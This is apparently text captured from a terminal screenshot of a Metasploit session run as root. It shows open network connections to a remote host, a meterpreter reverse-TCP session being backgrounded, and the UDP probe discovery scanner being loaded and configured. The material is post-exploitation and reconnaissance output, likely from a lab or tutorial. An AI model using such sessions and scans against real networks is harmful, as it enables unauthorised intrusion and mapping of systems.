 File Edit View Search Terminal Tabs Help
root@wpad: ~/metasploit-framework × root@wpad: ~/metasploit-framework
apache2 4923 www-data 3u IPv4 12609 TCP *:80 (LISTEN)
apache2 4924 www-data 3u IPv4 12609 TCP *:80 (LISTEN)
java 5026 root 9u IPv4 21863 TCP 192.168.55.100:56701->10.73.31.139:1099 (ESTABLISHE
php 5097 www-data 3u IPv4 23301 TCP 192.168.55.100:46626->10.73.31.139:1099 (ESTABLISHE
ping
Usage: ping [-LRUbdfnqrvVaA] [-c count] [-i interval] [-w deadline]
[-p pattern] [-s packetsize] [-t ttl] [-I interface or address]
[-M mtu discovery hint] [-S sndbuf]
[ -T timestamp option ] [ -Q tos ] [hop1 ...] destination
exit
meterpreter > background
[*] Backgrounding session 1...
msf payload(reverse_tcp) > use auxiliary/scanner/discovery/udp_probe
msf auxiliary(udp_probe) > show options
Module options (auxiliary/scanner/discovery/udp_probe):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
RHOSTS yes The target address range or CIDR identifier
THREADS 1 yes The number of concurrent threads
msf auxiliary(udp_probe) > use auxiliary/scanner/discovery/udp_
use auxiliary/scanner/discovery/udp_probe use auxiliary/scanner/discovery/udp_sweep
msf auxiliary(udp_probe) > use auxiliary/scanner/discovery/udp_probe